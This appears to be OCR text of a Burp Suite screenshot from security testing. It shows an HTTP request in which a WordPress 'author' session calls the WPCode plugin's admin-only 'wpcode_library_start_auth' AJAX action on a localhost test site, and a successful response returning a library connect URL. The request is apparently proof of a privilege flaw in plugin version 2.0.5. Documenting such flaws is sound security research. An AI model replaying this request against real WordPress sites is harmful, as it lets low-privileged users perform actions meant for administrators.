 Request
Pretty Raw Hex Hackvertor \n
1 POST /payatu/wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 55
4 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8000/payatu/wordpress/wp-admin/admin.php?page=wpcode-settings
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Cookie: wordpress_e695f32e6b8dbfe4dad4de7d8125134d=
author%7C1673502943%7C9sSjz9WiAEADVWeUj0Cbp8aOBEAWSrdjoERCeifJRBw%7Cd19ab237c5c87811ba26200c
8f19effa56b7664c3039343b9ff192f97c2a80ad; wordpress_test_cookie=WP%20Cookie%20check; wp_lang
=en_US; wordpress_logged_in_e695f32e6b8dbfe4dad4de7d8125134d=
author%7C1673502943%7C9sSjz9WiAEADVWeUj0Cbp8aOBEAWSrdjoERCeifJRBw%7C98f12d7bccdbca493690411e
cf1d10e38acd2940528d2072731e8be4d7517cf6; wp-settings-time-2=1673330166
19 Connection: close
20
21 action=wpcode_library_start_auth&_ajax_nonce=b73e141315
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 06:02:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Robots-Tag: noindex
5 X-Content-Type-Options: nosniff
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: no-cache, must-revalidate, max-age=0
8 Referrer-Policy: strict-origin-when-cross-origin
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 107
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"success":true,
"data":{
"url":"https:\/\/library.wpcode.com\/api\/connect?site=Payatu Test&version=2.0.5"
}
}